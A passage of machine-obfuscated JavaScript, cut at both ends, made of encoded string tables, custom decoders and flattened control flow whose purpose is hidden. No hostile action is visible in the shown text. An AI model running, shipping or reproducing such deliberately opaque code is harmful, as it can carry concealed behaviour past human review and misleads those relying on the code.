hvWFnrv(x2VSSa1[0x5c])+x2VSSa1[0x254]:return M7kwYN_[hvWFnrv(x2VSSa1[0x5d])];case hvWFnrv(x2VSSa1[0x5e]):return M7kwYN_[hvWFnrv(x2VSSa1[0x5f])+x2VSSa1[0xca]];case hvWFnrv(x2VSSa1[0x60])+x2VSSa1[0x99]:return M7kwYN_[hvWFnrv(x2VSSa1[0x30])+hvWFnrv(x2VSSa1[0x61])+hvWFnrv(x2VSSa1[0x62])];case hvWFnrv(x2VSSa1[0x63]):return M7kwYN_[hvWFnrv(x2VSSa1[0x64])+hvWFnrv(x2VSSa1[0x65])+x2VSSa1[0xfa]];case hvWFnrv(x2VSSa1[0x66])+x2VSSa1[0x67]:return M7kwYN_[hvWFnrv(x2VSSa1[0x36])+hvWFnrv(x2VSSa1[0x37])];case hvWFnrv(x2VSSa1[0x68])+\"\\x74\":return M7kwYN_[hvWFnrv(x2VSSa1[0x69])];case hvWFnrv(x2VSSa1[0x6a]):return M7kwYN_[hvWFnrv(x2VSSa1[0x6b])+x2VSSa1[0xde]];case hvWFnrv(x2VSSa1[0x6c]):return M7kwYN_[hvWFnrv(x2VSSa1[0x6d])+x2VSSa1[0x6e]];case hvWFnrv(x2VSSa1[0x6f])+x2VSSa1[0x161]:return M7kwYN_[hvWFnrv(x2VSSa1[0x70])];case hvWFnrv(x2VSSa1[0x71])+\"\\x50\":return M7kwYN_[hvWFnrv(x2VSSa1[0x72])];case hvWFnrv(x2VSSa1[0x73]):return M7kwYN_[hvWFnrv(x2VSSa1[0x74])];case hvWFnrv(x2VSSa1[0x75]):return M7kwYN_[hvWFnrv(x2VSSa1[0x76])];case hvWFnrv(x2VSSa1[0x77]):return M7kwYN_[hvWFnrv(x2VSSa1[0x78])+x2VSSa1[0x14]];case hvWFnrv(x2VSSa1[0x79]):return M7kwYN_[hvWFnrv(x2VSSa1[0x7a])];case hvWFnrv(x2VSSa1[0x13])+x2VSSa1[0x67]:return M7kwYN_[hvWFnrv(x2VSSa1[0x7b])];case hvWFnrv(x2VSSa1[0x4b])+x2VSSa1[0x134]:return M7kwYN_[hvWFnrv(x2VSSa1[0x7c])];case hvWFnrv(x2VSSa1[0x7d]):return M7kwYN_[hvWFnrv(x2VSSa1[0x7e])];case hvWFnrv(x2VSSa1[0x7f])+x2VSSa1[0x143]:return M7kwYN_[hvWFnrv(x2VSSa1[0x80])];case hvWFnrv(x2VSSa1[0x81])+x2VSSa1[0xed]:return M7kwYN_[hvWFnrv(x2VSSa1[0x82])];case hvWFnrv(x2VSSa1[0x83]):return M7kwYN_[hvWFnrv(x2VSSa1[0x84])+hvWFnrv(x2VSSa1[0x85])];case hvWFnrv(x2VSSa1[0x86]):return M7kwYN_[hvWFnrv(x2VSSa1[0x87])+hvWFnrv(x2VSSa1[0x88])];case hvWFnrv(x2VSSa1[0x89]):return M7kwYN_[hvWFnrv(x2VSSa1[0x8a])+\"\\x38\"];case hvWFnrv(x2VSSa1[0x8b])+x2VSSa1[0xae]:return M7kwYN_[hvWFnrv(x2VSSa1[0x8c])+hvWFnrv(x2VSSa1[0x8d])];case hvWFnrv(x2VSSa1[0x8e]):return M7kwYN_[hvWFnrv(x2VSSa1[0x30])+hvWFnrv(x2VSSa1[0x8f])+hvWFnrv(x2VSSa1[0x90])];case hvWFnrv(x2VSSa1[0x91])+x2VSSa1[0x1e2]:return M7kwYN_[hvWFnrv(x2VSSa1[0x92])+x2VSSa1[0x67]];case hvWFnrv(x2VSSa1[0x93]):return M7kwYN_[hvWFnrv(x2VSSa1[0x94])+hvWFnrv(x2VSSa1[0x95])];case hvWFnrv(x2VSSa1[0x96]):return M7kwYN_[hvWFnrv(x2VSSa1[0x97])+\"\\x6e\\x74\"];case hvWFnrv(x2VSSa1[0x98])+x2VSSa1[0x99]:return M7kwYN_[hvWFnrv(x2VSSa1[0x9a])];case hvWFnrv(x2VSSa1[0x9b]):return M7kwYN_[hvWFnrv(x2VSSa1[0x9c])+hvWFnrv(x2VSSa1[0x9d])];case hvWFnrv(x2VSSa1[0x9e]):return M7kwYN_[hvWFnrv(x2VSSa1[0x9f])];case hvWFnrv(x2VSSa1[0xa0]):return M7kwYN_[hvWFnrv(x2VSSa1[0xa1])];case hvWFnrv(x2VSSa1[0xa2]):return M7kwYN_[hvWFnrv(x2VSSa1[0xa3])];case hvWFnrv(x2VSSa1[0xa4])+x2VSSa1[0x99]:return M7kwYN_[hvWFnrv(x2VSSa1[0xa5])+hvWFnrv(x2VSSa1[0x2e])+hvWFnrv(x2VSSa1[0xa6])];case hvWFnrv(x2VSSa1[0xa7])+\"\\x6a\":return M7kwYN_[hvWFnrv(x2VSSa1[0xa8])];case hvWFnrv(x2VSSa1[0xa9])+x2VSSa1[0x14e]:return M7kwYN_[hvWFnrv(x2VSSa1[0xaa])];case hvWFnrv(x2VSSa1[0xab]):return M7kwYN_[hvWFnrv(x2VSSa1[0xac])];case hvWFnrv(x2VSSa1[0xad])+x2VSSa1[0xae]:return M7kwYN_[hvWFnrv(x2VSSa1[0xaf])];case hvWFnrv(x2VSSa1[0xb0])+x2VSSa1[0x16]:return M7kwYN_[hvWFnrv(x2VSSa1[0xb1])];case hvWFnrv(x2VSSa1[0x26])+x2VSSa1[0xce]:return M7kwYN_[hvWFnrv(x2VSSa1[0xb2])+\"\\u0065\\u0064\"];case hvWFnrv(x2VSSa1[0xb3]):return M7kwYN_[hvWFnrv(x2VSSa1[0xb4])];case hvWFnrv(x2VSSa1[0xb5]):return M7kwYN_[hvWFnrv(x2VSSa1[0xb6])]}}function RYRgiUo(...xDw0R75){xDw0R75[x2VSSa1[0x0]]=x2VSSa1[0x5];switch(xDw0R75[x2VSSa1[0x2]]){case b5mOtjs(x2VSSa1[0xb7]):return xDw0R75[x2VSSa1[0x4]]+xDw0R75[x2VSSa1[0x1]]}}function NpCqxRl(){}cwTE5k(ZpX9SdS=Vrje_v(b5mOtjs(x2VSSa1[0x4e])+x2VSSa1[0xb8])[b5mOtjs(x2VSSa1[0xb9])](x2VSSa1[0x6]),g6j7EZK=void 0x0);function PNUIWI(VtMFvku,jWTLv4J,hvWFnrv,A0_9N_4={[b5mOtjs(x2VSSa1[0x31])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xba])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbb])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbc])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbd])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0x24])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbe])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xbf])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0x29])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xc0])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xc1])]:x2VSSa1[0x1],[b5mOtjs(x2VSSa1[0xc2])]:x2VSSa1[0x1]},a6tu7E,WHhiYr,oxAt51,M7kwYN_,PKY29z){if(!oxAt51){oxAt51=function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x2]}}if(!WHhiYr){WHhiYr=function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];if(typeof i_Olo1[VtMFvku[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){return i_Olo1[VtMFvku[x2VSSa1[0x2]]]=a6tu7E(x79ayyc[VtMFvku[x2VSSa1[0x2]]])}return i_Olo1[VtMFvku[x2VSSa1[0x2]]]}}if(!a6tu7E){a6tu7E=function(VtMFvku){var jWTLv4J=\"\\x5f\\x55\\x42\\x6b\\x53\\x47\\x4f\\x50\\x4b\\x76\\x39\\x6f\\x71\\x6c\\x26\\x61\\x5d\\x46\\x75\\x5a\\x67\\x54\\x24\\x72\\x57\\x49\\x23\\x3c\\x21\\x3d\\x68\\x33\\x7e\\x6d\\x40\\x5e\\x62\\x3e\\x35\\x4a\\x2c\\x3f\\x30\\x2a\\x56\\x58\\x2f\\x28\\x3b\\x2b\\x22\\x32\\x70\\x34\\x79\\x4e\\x60\\x41\\x4c\\x31\\x36\\x77\\x2e\\x51\\x66\\x48\\x69\\x73\\x59\\x44\\x78\\x7a\\x38\\x52\\x7c\\x7b\\x65\\x7d\\x5b\\x64\\x37\\x74\\x63\\x45\\x6a\\x29\\x6e\\x3a\\x43\\x25\\x4d\",hvWFnrv,A0_9N_4,a6tu7E,WHhiYr,oxAt51,M7kwYN_,PKY29z;cwTE5k(hvWFnrv=\"\"+(VtMFvku||\"\"),A0_9N_4=hvWFnrv.length,a6tu7E=[],WHhiYr=x2VSSa1[0x2],oxAt51=x2VSSa1[0x2],M7kwYN_=-x2VSSa1[0x4]);for(PKY29z=x2VSSa1[0x2];PKY29z<A0_9N_4;PKY29z++){var aMkEck=jWTLv4J.indexOf(hvWFnrv[PKY29z]);if(aMkEck===-x2VSSa1[0x4])continue;if(M7kwYN_<x2VSSa1[0x2]){M7kwYN_=aMkEck}else{cwTE5k(M7kwYN_+=aMkEck*x2VSSa1[0x1d],WHhiYr|=M7kwYN_<<oxAt51,oxAt51+=(M7kwYN_&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(a6tu7E.push(WHhiYr&x2VSSa1[0x17]),WHhiYr>>=x2VSSa1[0xa],oxAt51-=x2VSSa1[0xa])}while(oxAt51>x2VSSa1[0x18]);M7kwYN_=-x2VSSa1[0x4]}}if(M7kwYN_>-x2VSSa1[0x4]){a6tu7E.push((WHhiYr|M7kwYN_<<oxAt51)&x2VSSa1[0x17])}return eLy48A(a6tu7E)}}xZTzytO(WHhiYr);if(b5mOtjs(x2VSSa1[0x45])in NpCqxRl){oxAt51()}cwTE5k(M7kwYN_=void 0x0,PKY29z={[WHhiYr(x2VSSa1[0xc7])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51={VudeUrJ:{}},M7kwYN_){while(hvWFnrv+a6tu7E+WHhiYr!==0x9a)with(oxAt51.I3p2NR||oxAt51)switch(hvWFnrv+a6tu7E+WHhiYr){case-0xc0:case-0x4f:case hvWFnrv- -0x5c:return NVgNFio;case-0x6:case 0xad:case hvWFnrv- -0x103:cwTE5k([...BzXLxq.JwavzZ]=M7kwYN_,BzXLxq.B6njZW4=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51={VMQfrVO:{}}){while(a6tu7E+WHhiYr!==0x79)with(oxAt51.eiYXdr||oxAt51)switch(a6tu7E+WHhiYr){case-0x90:case 0xc3:case 0x91:cwTE5k(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+-0xee]].push((BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+-0x52]]|BzXLxq.JwavzZ[x2VSSa1[0x18]]<<BzXLxq.JwavzZ[-x2VSSa1[0xc8]])&x2VSSa1[0x17]),oxAt51.eiYXdr=oxAt51.VMQfrVO,WHhiYr+=-0x177);break;case-0x98:case oxAt51.VMQfrVO.wBEjc1p+0xf6:case-0xbd:cwTE5k([oxAt51.VMQfrVO.nNkEahY,oxAt51.VMQfrVO.wBEjc1p]=[-0x71,-0xf0],oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x249,WHhiYr+=-0x340);break;case 0x8b:case-0xc9:case 0x43:cwTE5k(oxAt51.eiYXdr=oxAt51.uDZl8d,a6tu7E+=-0xfa,WHhiYr+=0xe8);break;case a6tu7E!=0xb&&a6tu7E- -0x69:for(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x151]]=x2VSSa1[0x2];BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x151]]<BzXLxq.JwavzZ[x2VSSa1[0x5]];BzXLxq.JwavzZ[x2VSSa1[0xa]]++){BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x180]]=BzXLxq.JwavzZ[x2VSSa1[0x4]].indexOf(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x158]][BzXLxq.JwavzZ[x2VSSa1[0xa]]]);if(BzXLxq.JwavzZ[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]<x2VSSa1[0x2]){BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]=BzXLxq.JwavzZ[x2VSSa1[0x39]]}else{cwTE5k(BzXLxq.JwavzZ[x2VSSa1[0x18]]+=BzXLxq.JwavzZ[x2VSSa1[0x39]]*x2VSSa1[a6tu7E+0x164],BzXLxq.JwavzZ[-x2VSSa1[0xa8]]|=BzXLxq.JwavzZ[x2VSSa1[0x18]]<<BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x20f]],BzXLxq.JwavzZ[-x2VSSa1[0xc8]]+=(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]&x2VSSa1[a6tu7E+0x179])>x2VSSa1[0x1c]?x2VSSa1[a6tu7E+0x160]:x2VSSa1[0x1a]);do{cwTE5k(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x153]].push(BzXLxq.JwavzZ[-x2VSSa1[0xa8]]&x2VSSa1[a6tu7E+0x15e]),BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x1ef]]>>=x2VSSa1[a6tu7E+0x151],BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x20f]]-=x2VSSa1[0xa])}while(BzXLxq.JwavzZ[-x2VSSa1[0xc8]]>x2VSSa1[0x18]);BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]=-x2VSSa1[0x4]}}if(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x15f]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x241,WHhiYr+=-0xd2);break}else{cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x241,WHhiYr+=-0x249);break}case WHhiYr!=0x1f&&WHhiYr- -0xb:cwTE5k(BzXLxq.JwavzZ[-x2VSSa1[0xc8]]=x2VSSa1[0x2],BzXLxq.JwavzZ[x2VSSa1[0x18]]=-x2VSSa1[a6tu7E+-0x7],oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=-0x152);break;case a6tu7E!=-0x14f&&a6tu7E- -0x64:case 0xee:cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0xec,WHhiYr+=-0xcd);break;case oxAt51.VMQfrVO.wBEjc1p+0x1a6:default:cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x249,WHhiYr+=-0x3f0);break;case a6tu7E- -0x1f:cwTE5k(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+-0x6]]=BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0x6]].length,BzXLxq.JwavzZ[x2VSSa1[0xc]]=[],BzXLxq.JwavzZ[-x2VSSa1[0xa8]]=x2VSSa1[0x2],oxAt51.eiYXdr=oxAt51.VMQfrVO,WHhiYr+=0x4a);break;case 0x5:cwTE5k(BzXLxq.JwavzZ[-x2VSSa1[a6tu7E+0x176]]=x2VSSa1[0x2],BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0xc6]]=-x2VSSa1[a6tu7E+0xb2],oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=-0x99,WHhiYr+=-0x4a);break;case WHhiYr!=0x210&&WHhiYr!=0x160&&WHhiYr-0x14f:case-0xa:case-0xe8:cwTE5k(oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0x15a,WHhiYr+=0x5);break;case a6tu7E!=-0xae&&a6tu7E- -0xb3:cwTE5k([oxAt51.VMQfrVO.nNkEahY,oxAt51.VMQfrVO.wBEjc1p]=[-0xaa,-0xe5],BzXLxq.JwavzZ[x2VSSa1[0x0]]=x2VSSa1[0x4],BzXLxq.JwavzZ[x2VSSa1[0x4]]=\"\\x55\\x2e\\x40\\x2a\\x37\\x25\\x7d\\x78\\x75\\x30\\x65\\x4e\\x6a\\x68\\x76\\x5f\\x41\\x5e\\x56\\x42\\x24\\x6f\\x50\\x4d\\x77\\x23\\x34\\x3c\\x4b\\x4c\\x49\\x36\\x2f\\x51\\x4f\\x5a\\x52\\x45\\x69\\x2b\\x3d\\x35\\x43\\x29\\x5b\\x63\\x32\\x7b\\x46\\x79\\x54\\x71\\x66\\x53\\x61\\x33\\x59\\x57\\x3b\\x26\\x74\\x31\\x22\\x21\\x38\\x6c\\x47\\x73\\x48\\x58\\x64\\x67\\x7a\\x44\\x5d\\x39\\x3e\\x4a\\x7c\\x3f\\x6b\\x6e\\x7e\\x62\\x3a\\x6d\\x60\\x72\\x70\\x28\\x2c\",BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0xf5]]=\"\"+(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+0xe6]]||\"\"),oxAt51.eiYXdr=oxAt51.VMQfrVO,a6tu7E+=0xef,WHhiYr+=-0x94);break;case 0x9c:case 0xdc:case-0xe6:return BzXLxq.nPyMQkf=!0x0,eLy48A(BzXLxq.JwavzZ[x2VSSa1[a6tu7E+-0xee]])}},BzXLxq.nPyMQkf=void 0x0,oxAt51.I3p2NR=oxAt51.BzXLxq,hvWFnrv+=0x167,WHhiYr+=-0x86);break;case-0xf3:cwTE5k([[VtMFvku[x2VSSa1[a6tu7E+0xde]]],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK,oxAt51.VudeUrJ.hDAWUM=Vrje_v((a6tu7E+0xdc,MP_58C)(x2VSSa1[0xcf])+\"\\u0058\")[(0x1,MP_58C)(x2VSSa1[0xd0])+(hvWFnrv+-0x17,MP_58C)(x2VSSa1[0xd1])](VtMFvku[x2VSSa1[0x3]]),oxAt51.I3p2NR=oxAt51.VudeUrJ,hvWFnrv+=0x3b,a6tu7E+=0xb4,WHhiYr+=0x8);break;case hvWFnrv-0x38:return;case-0xf2:case 0x86:default:cwTE5k((0x1,wPH_9qJ)(),oxAt51.I3p2NR=oxAt51.VudeUrJ,a6tu7E+=-0x3f,WHhiYr+=-0x18b);break;case hvWFnrv- -0x4e:cwTE5k(oxAt51.I3p2NR=oxAt51.VpVUhw,hvWFnrv+=0x40,a6tu7E+=-0x103,WHhiYr+=0x179);break;case oxAt51.VudeUrJ.y6FOIB+-0x39:[IluNZEk.Nba2MH]=M7kwYN_;if(typeof i_Olo1[IluNZEk.Nba2MH]===xDw0R75(x2VSSa1[0x2])){cwTE5k(oxAt51.I3p2NR=oxAt51.IluNZEk,hvWFnrv+=0x17a,a6tu7E+=-0xe4);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.IluNZEk,hvWFnrv+=-0x30,a6tu7E+=0x33,WHhiYr+=0xd4);break}case 0x38:case hvWFnrv- -0x7d:oxAt51.BzXLxq.NVgNFio=(0x1,B6njZW4)(-(a6tu7E+0x1f),0xb3).next().value;if(nPyMQkf){cwTE5k(oxAt51.I3p2NR=oxAt51.BzXLxq,hvWFnrv+=-0x6f,a6tu7E+=-0x130,WHhiYr+=0x10f);break}else{cwTE5k(oxAt51.I3p2NR=oxAt51.BzXLxq,hvWFnrv+=0x6e,a6tu7E+=-0xb7,WHhiYr+=0x6b);break}case-0xed:case oxAt51.VudeUrJ.y6FOIB+0x5d:return i_Olo1[Nba2MH]=(0x1,oxAt51.VudeUrJ.Daup7B)(x79ayyc[Nba2MH]);case 0xb4:case oxAt51.VudeUrJ.HF0TKS+0x1e:cwTE5k([...ZSlJgB4._SJJmvt]=M7kwYN_,ZSlJgB4.L4rlk91=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_,VtMFvku={sHDOal:{}},jWTLv4J){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==-0x9f)with(VtMFvku.DSMJRS||VtMFvku)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case-0x5:case VtMFvku.sHDOal.EJL3epY+0x3a:return i_Olo1[shhWSH[x2VSSa1[oxAt51+-0x37]]];case a6tu7E- -0xcc:return;case-0xb1:cwTE5k([VtMFvku.sHDOal.lcSSWc,VtMFvku.sHDOal.EJL3epY,VtMFvku.sHDOal.qiFpb4P]=[-0xbc,-0x9b,0xe4],ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]].getPropertyValue(ZSlJgB4._SJJmvt[x2VSSa1[0x4]])||ZSlJgB4._SJJmvt[x2VSSa1[0x1]][ZSlJgB4._SJJmvt[x2VSSa1[0x4]]]);if(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]===\"\"&&!Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcc]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x31,WHhiYr+=0x50,oxAt51+=0x9b,M7kwYN_+=-0x6);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x4c,WHhiYr+=0x195,oxAt51+=-0x85,M7kwYN_+=0xa6);break}case oxAt51- -0x92:cwTE5k([VtMFvku.sHDOal.lcSSWc,VtMFvku.sHDOal.EJL3epY,VtMFvku.sHDOal.qiFpb4P]=[-0x32,-0xe,-0x7d],ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]].getPropertyValue(ZSlJgB4._SJJmvt[x2VSSa1[0x4]])||ZSlJgB4._SJJmvt[x2VSSa1[0x1]][ZSlJgB4._SJJmvt[x2VSSa1[0x4]]]);if(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]===\"\"&&!Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcc]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0x5a,WHhiYr+=-0x159,oxAt51+=0x95,M7kwYN_+=-0x1f);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=0x3f,WHhiYr+=-0x14,oxAt51+=-0x8b,M7kwYN_+=0x8d);break}case 0x5e:case VtMFvku.sHDOal.qiFpb4P+-0x167:cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x39,WHhiYr+=-0x153,oxAt51+=0x9b,M7kwYN_+=0x16e);break;case-0xdc:case-0x22:case 0x43:cwTE5k(ZSlJgB4._SJJmvt[x2VSSa1[0x5]]=x2VSSa1[0x22],ZSlJgB4._SJJmvt[x2VSSa1[0x1]]=ZSlJgB4._SJJmvt[x2VSSa1[0x1]]||Vrje_v((0x1,NbIRVWK)(x2VSSa1[0xcb]))(ZSlJgB4._SJJmvt[x2VSSa1[0x2]]));if(ZSlJgB4._SJJmvt[x2VSSa1[0x1]]){cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,oxAt51+=0x1a,M7kwYN_+=-0x79);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,a6tu7E+=-0x1b,WHhiYr+=0x1c5,oxAt51+=-0x106,M7kwYN_+=-0x106);break}case-0xb0:case-0xa2:case 0xee:return E2wpokp;case 0xd8:case oxAt51-0x83:case-0xa8:case VtMFvku.sHDOal.EJL3epY+-0x16c:cwTE5k([...r0u3NMs.LdiTsaV]=jWTLv4J,r0u3NMs.RNZ96i_=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_={hZpcHF:{}}){while(a6tu7E+WHhiYr+oxAt51!==-0xc)with(M7kwYN_.HrgIb9N||M7kwYN_)switch(a6tu7E+WHhiYr+oxAt51){case-0x34:case-0xf4:case M7kwYN_.hZpcHF.P5K5VW8+-0x5a:return r0u3NMs.GjFq9WQ=!0x0,i_Olo1[r0u3NMs.LdiTsaV[x2VSSa1[WHhiYr+0x7]]]=(0x1,ehFLKz.OeVvkM6)(x79ayyc[r0u3NMs.LdiTsaV[x2VSSa1[0x2]]]);default:case-0x57:case a6tu7E-0x9b:return r0u3NMs.GjFq9WQ=!0x0,i_Olo1[r0u3NMs.LdiTsaV[x2VSSa1[0x2]]];case oxAt51-0x138:[M7kwYN_.hZpcHF.MdxJqp,M7kwYN_.hZpcHF.P5K5VW8]=[0x2e,-0x20];case a6tu7E-0xbf:cwTE5k([M7kwYN_.hZpcHF.MdxJqp,M7kwYN_.hZpcHF.P5K5VW8]=[0x20,0xe],M7kwYN_.HrgIb9N=M7kwYN_.Gc3VEU,a6tu7E+=0xd3,WHhiYr+=0x1a);break;case oxAt51-0xa5:cwTE5k([M7kwYN_.hZpcHF.MdxJqp,M7kwYN_.hZpcHF.P5K5VW8]=[-0xfa,-0x9e],r0u3NMs.LdiTsaV[x2VSSa1[0x0]]=x2VSSa1[a6tu7E+0xd5]);if(typeof i_Olo1[r0u3NMs.LdiTsaV[x2VSSa1[WHhiYr+-0x2a]]]===xDw0R75(x2VSSa1[a6tu7E+0xd3])){cwTE5k(M7kwYN_.HrgIb9N=M7kwYN_.hZpcHF,a6tu7E+=0x47,WHhiYr+=-0x31,oxAt51+=-0x3f);break}else{cwTE5k(M7kwYN_.HrgIb9N=M7kwYN_.hZpcHF,a6tu7E+=0x85,WHhiYr+=-0x5e,oxAt51+=-0x3f);break}}},r0u3NMs.GjFq9WQ=void 0x0,r0u3NMs.E2wpokp=(0x1,r0u3NMs.RNZ96i_)(-(oxAt51+0x70),WHhiYr+0x24b,-0x2a).next().value);if(r0u3NMs.GjFq9WQ){cwTE5k(VtMFvku.DSMJRS=VtMFvku.r0u3NMs,WHhiYr+=0x14c,oxAt51+=0x68);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.r0u3NMs,WHhiYr+=0x14c,oxAt51+=0x12,M7kwYN_+=0x43);break}case 0xcf:case 0x4b:case M7kwYN_- -0xe0:cwTE5k(VtMFvku.DSMJRS=VtMFvku.sHDOal,WHhiYr+=-0x4,M7kwYN_+=-0x139);break;case-0xbc:case M7kwYN_- -0xb0:cwTE5k([...ypPUOK.shhWSH]=jWTLv4J,ypPUOK.shhWSH[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[ypPUOK.shhWSH[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(VtMFvku.DSMJRS=VtMFvku.ypPUOK,a6tu7E+=0xc5,WHhiYr+=-0x85,M7kwYN_+=-0x8d);break}else{cwTE5k(VtMFvku.DSMJRS=VtMFvku.ypPUOK,a6tu7E+=0xc5,WHhiYr+=-0x85,M7kwYN_+=0x46);break}case oxAt51- -0x13e:cwTE5k([...g6Z3eq.KIx7ezs]=jWTLv4J,g6Z3eq.asTCIaP=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51,M7kwYN_,VtMFvku={KFQzYf3:{}}){while(a6tu7E+WHhiYr+oxAt51+M7kwYN_!==0x91)with(VtMFvku.g3Nxb1K||VtMFvku)switch(a6tu7E+WHhiYr+oxAt51+M7kwYN_){case WHhiYr- -0xa9:case 0x8a:cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[0x14]]=x2VSSa1[WHhiYr+0x52],g6Z3eq.KIx7ezs[x2VSSa1[WHhiYr+0x59]]=x2VSSa1[0x2],VtMFvku.g3Nxb1K=VtMFvku.KFQzYf3,WHhiYr+=0x77,oxAt51+=-0x70);break;case-0x69:case-0xb5:case 0x60:g6Z3eq.KIx7ezs[-x2VSSa1[a6tu7E+0x149]]=-x2VSSa1[a6tu7E+0x84];for(g6Z3eq.KIx7ezs[-x2VSSa1[0xa8]]=x2VSSa1[0x2];g6Z3eq.KIx7ezs[-x2VSSa1[a6tu7E+0x128]]<g6Z3eq.KIx7ezs[x2VSSa1[0xf]];g6Z3eq.KIx7ezs[-x2VSSa1[0xa8]]++){g6Z3eq.KIx7ezs[x2VSSa1[0x54]]=g6Z3eq.KIx7ezs[x2VSSa1[0x98]].indexOf(g6Z3eq.KIx7ezs[-x2VSSa1[oxAt51+-0x35]][g6Z3eq.KIx7ezs[-x2VSSa1[0xa8]]]);if(g6Z3eq.KIx7ezs[x2VSSa1[0x54]]===-x2VSSa1[0x4])continue;if(g6Z3eq.KIx7ezs[-x2VSSa1[a6tu7E+0x149]]<x2VSSa1[0x2]){g6Z3eq.KIx7ezs[-x2VSSa1[oxAt51+0x51]]=g6Z3eq.KIx7ezs[x2VSSa1[0x54]]}else{cwTE5k(g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]+=g6Z3eq.KIx7ezs[x2VSSa1[0x54]]*x2VSSa1[0x1d],g6Z3eq.KIx7ezs[x2VSSa1[0x14]]|=g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]<<g6Z3eq.KIx7ezs[x2VSSa1[0x9]],g6Z3eq.KIx7ezs[x2VSSa1[a6tu7E+0x89]]+=(g6Z3eq.KIx7ezs[-x2VSSa1[0xc9]]&x2VSSa1[0x32])>x2VSSa1[0x1c]?x2VSSa1[0x19]:x2VSSa1[a6tu7E+0x9a]);do{cwTE5k(g6Z3eq.KIx7ezs[x2VSSa1[oxAt51+-0x62]].push(g6Z3eq.KIx7ezs[x2VSSa1[0x14]]&x2VSSa1[WHhiYr+-0x10]),g6Z3eq.KIx7ezs[x2VSSa1[0x14]]>>=x2VSSa1[0xa],g6Z3eq.KIx7ezs[x2VSSa1[0x9]]-=x2VSSa1[0xa])}while(g6Z3eq.KIx7ezs[x2VSSa1[0x9]]>x2VSSa1[0x18]);g6Z3eq.KIx7ezs[-x2VSSa1[WHhiYr+0xa2]]=-x2VSSa1[WHhiY